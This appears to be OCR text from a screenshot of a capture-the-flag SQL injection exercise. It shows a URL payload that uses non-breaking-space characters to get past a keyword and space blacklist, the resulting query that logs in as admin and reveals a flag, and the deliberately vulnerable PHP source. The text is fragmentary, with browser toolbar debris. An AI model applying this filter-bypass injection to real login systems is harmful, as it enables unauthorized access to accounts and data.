 https://me.zongyuan.nctu.me/s
https://me.zongyuan.nctu.me/
不安全 | me.zongyuan.nctu.me/sqlinject/sql.php?password=%27%a0or%a01%a0like%a01%a0limit%a01,1%a0--%a0%27
應用程式 Bookmarks Facebook YouTube Google 歡迎光臨博客來 Goodinfo!台灣股...
query : select * from user_table where id='guest' and password=''�or�1�like�1�limit�1,1�--�''
Hello admin
balqs{OH_NO_you_hack_me}
<?php
include "./config.php";
$con = dbconnect();
if(preg_match('/user|char|@/i', $_GET[password])) exit("Dont Hack ME");
if(preg_match('/and|=/i', $_GET[password])) exit("try another one");
if(preg_match('/ /i', $_GET[password])) exit("keep trying");
$query = "select * from user_table where id='guest' and password='{$_GET[password]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
s
SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
https://me.zongyuan.nctu.me/sqlinject/sql.php?
password='%a0or%a01%a0like%a01%a0limit%a01,1%a0--%a0'
+ -